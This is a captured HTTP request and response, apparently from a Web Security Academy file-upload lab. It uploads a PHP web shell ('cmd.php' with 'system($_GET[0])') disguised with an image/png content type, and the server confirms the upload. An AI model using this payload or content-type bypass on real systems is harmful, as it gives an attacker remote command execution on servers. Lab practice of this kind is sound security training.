 POST /my-account/avatar HTTP/2
Host: 0ade00da0436b42380f6fd6a005300a8.web-security-academy.net
Cookie: session=f84TiamJrD1zYI15IYIAwQvEyyXmnnJy
Content-Length: 427
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Origin: https://0ade00da0436b42380f6fd6a005300a8.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBLew8oEuBicGZuV
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ade00da0436b42380f6fd6a005300a8.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryQBLew8oEuBicGZuV
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: image/png
<?php system($_GET[0]);?>
------WebKitFormBoundaryQBLew8oEuBicGZuV
Content-Disposition: form-data; name="user"
1 HTTP/2 200 OK
2 Date: Sat, 27 Sep 2025 09:47:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/cmd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>